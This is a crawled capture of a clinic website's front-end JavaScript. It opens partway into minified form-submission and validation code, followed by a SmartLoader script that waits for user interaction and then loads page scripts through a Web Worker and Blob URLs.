n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2463
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();
